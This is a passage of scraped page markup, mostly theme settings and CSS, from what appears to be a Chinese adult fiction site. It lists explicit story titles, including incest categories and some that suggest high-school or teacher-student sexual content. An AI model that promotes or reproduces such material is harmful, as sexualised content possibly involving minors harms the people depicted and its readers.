title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';
block_tdi_129.td_column_number = "1";
block_tdi_129.block_type = "td_flex_block_1";
block_tdi_129.post_count = "10";
block_tdi_129.found_posts = "14376";
block_tdi_129.header_color = "";
block_tdi_129.ajax_pagination_infinite_stop = "";
block_tdi_129.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_129);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>随机小说</span></h4></div><div id=tdi_129 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%b5%b0%e5%90%91%e5%a2%ae%e8%90%bd%e7%9a%84%e9%ab%98%e4%b8%ad%e7%94%9f/" rel="bookmark" class="td-image-wrap " title="走向墮落的高中生" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y24-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%b5%b0%e5%90%91%e5%a2%ae%e8%90%bd%e7%9a%84%e9%ab%98%e4%b8%ad%e7%94%9f/" rel="bookmark" title="走向墮落的高中生">走向墮落的高中生</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%be%9e%e5%81%b7%e7%aa%ba%e5%88%b0%e5%be%81%e6%9c%8d/" rel="bookmark" class="td-image-wrap " title="從偷窺到征服" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y01-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%be%9e%e5%81%b7%e7%aa%ba%e5%88%b0%e5%be%81%e6%9c%8d/" rel="bookmark" title="從偷窺到征服">從偷窺到征服</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%aa%bd%e5%aa%bd%e7%9a%84%e5%85%bc%e8%81%b7/" rel="bookmark" class="td-image-wrap " title="媽媽的兼職" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b55-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%aa%bd%e5%aa%bd%e7%9a%84%e5%85%bc%e8%81%b7/" rel="bookmark" title="媽媽的兼職">媽媽的兼職</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%90%8c%e5%ad%b8%e5%aa%bd%e5%aa%bd%e7%9a%84%e6%b7%ab%e4%ba%82/" rel="bookmark" class="td-image-wrap " title="同學媽媽的淫亂" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b33-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%90%8c%e5%ad%b8%e5%aa%bd%e5%aa%bd%e7%9a%84%e6%b7%ab%e4%ba%82/" rel="bookmark" title="同學媽媽的淫亂">同學媽媽的淫亂</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%80%81%e5%a9%86%e7%9a%84%e4%b8%96%e7%95%8c%e6%97%85%e8%a1%8c/" rel="bookmark" class="td-image-wrap " title="老婆的世界旅行" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a40-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%80%81%e5%a9%86%e7%9a%84%e4%b8%96%e7%95%8c%e6%97%85%e8%a1%8c/" rel="bookmark" title="老婆的世界旅行">老婆的世界旅行</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%be%8e%e8%a1%93%e7%a4%be%e7%9a%84%e6%96%b0%e7%94%9f/" rel="bookmark" class="td-image-wrap " title="美術社的新生" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%be%8e%e8%a1%93%e7%a4%be%e7%9a%84%e6%96%b0%e7%94%9f/" rel="bookmark" title="美術社的新生">美術社的新生</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a4%b1%e8%ba%ab%e7%9a%84%e6%96%b0%e5%a9%9a%e5%b0%91%e5%a9%a6/" rel="bookmark" class="td-image-wrap " title="失身的新婚少婦" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d56-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a4%b1%e8%ba%ab%e7%9a%84%e6%96%b0%e5%a9%9a%e5%b0%91%e5%a9%a6/" rel="bookmark" title="失身的新婚少婦">失身的新婚少婦</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%90%9e%e5%90%8c%e4%ba%8b%e7%9a%84%e8%80%81%e5%a9%86/" rel="bookmark" class="td-image-wrap " title="搞同事的老婆" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i31-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%90%9e%e5%90%8c%e4%ba%8b%e7%9a%84%e8%80%81%e5%a9%86/" rel="bookmark" title="搞同事的老婆">搞同事的老婆</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%ba%ab%e6%9d%90%e6%99%ba%e6%85%a7%e9%9b%99%e7%b5%95%e7%9a%84%e6%b7%ab%e8%95%a9%e5%a5%b3%e5%ad%a9/" rel="bookmark" class="td-image-wrap " title="身材智慧雙絕的淫蕩女孩" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d48-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%ba%ab%e6%9d%90%e6%99%ba%e6%85%a7%e9%9b%99%e7%b5%95%e7%9a%84%e6%b7%ab%e8%95%a9%e5%a5%b3%e5%ad%a9/" rel="bookmark" title="身材智慧雙絕的淫蕩女孩">身材智慧雙絕的淫蕩女孩</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b6%bd%e6%af%8d%e6%b1%82%e6%88%91%e8%82%8f%e5%b1%81%e7%9c%bc/" rel="bookmark" class="td-image-wrap " title="嶽母求我肏屁眼" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a27-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b6%bd%e6%af%8d%e6%b1%82%e6%88%91%e8%82%8f%e5%b1%81%e7%9c%bc/" rel="bookmark" title="嶽母求我肏屁眼">嶽母求我肏屁眼</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_130 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_130" >
<style>
.tdi_130 .td-block-title > *:before,
            .tdi_130 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_130 cite a:hover{
            color: #008d7f;
        }.tdi_130 .comment-link{
            display: inline-block;
        }.tdi_130 .comment-reply-link:hover,
        .tdi_130 #cancel-comment-reply-link:hover,
        .tdi_130 .logged-in-as a:hover{
            color: #000000;
        }.tdi_130 .comment{
            border-bottom-style: dashed;
        }.tdi_130 .comment .children{
            border-top-style: dashed;
        }.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-link,
        .tdi_130 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_130 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 input[type=text],
        .tdi_130 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-form-cookies-consent label,
        .tdi_130 .logged-in-as,
        .tdi_130 .logged-in-as a,
        .tdi_130 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">回覆 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%9B%9A%E7%93%B6%E4%B8%AD%E7%9A%84%E9%9D%92%E6%98%A5/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://fsnovel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="發表評論：" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">發表評論：</label>
                            <div class="td-warning-comment">請輸入你的回覆！</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="名字：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">名字：*</label>
                                <div class="td-warning-author">請在這裡輸入你的名字</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="電子郵件：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">電子郵件：*</label>
                                <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
                                <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="網站：" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">網站：</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表回覆" /> <input type='hidden' name='comment_post_ID' value='8465' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f5b94e358e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="246"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 > .wpb_wrapper,
				.tdi_132 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_132 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_132 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_132 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_133{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_133.td-a-rec{
					text-align: center;
				}.tdi_133 .td-element-style{
					z-index: -1;
				}.tdi_133 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_133 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://3dayseo.com/247917/" target="blank"  class="td_spot_img_all"><img loading="lazy" decoding="async" src="https://fsnovel.com/wp-content/uploads/2021/04/如何架設成人網站賺取美元-複製.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_134" >
<style>
.tdi_134 .td-block-title > *:before,
            .tdi_134 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_134 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_134 .entry-thumb{
					background-position: center 50%;
				}.tdi_134 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_134 .td-image-container,
				.ie11 .tdi_134 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_134 .td-module-meta-info,
				.ie11 .tdi_134 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_134 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_134 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_134 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_134 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_134 .entry-thumb,
				.tdi_134 .entry-thumb:before,
				.tdi_134 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_134 .td-post-vid-time{
					display: block;
				}.tdi_134 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_134 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_134 .td-read-more{
					display: none;
				}.tdi_134 .td-author-date{
					display: none;
				}.tdi_134 .td-post-author-name{
					display: none;
				}.tdi_134 .td-post-date,
				.tdi_134 .td-post-author-name span{
					display: none;
				}.tdi_134 .entry-review-stars{
					display: none;
				}.tdi_134 .td-icon-star,
                .tdi_134 .td-icon-star-empty,
                .tdi_134 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134 .td-module-comments{
					display: none;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_134 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_134 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_134 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_134 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_134 .td-editor-date,
				.tdi_134 .td-editor-date .td-post-author-name a,
				.tdi_134 .td-editor-date .entry-date,
				.tdi_134 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -10px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_134 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_134 .td-module-container:before{
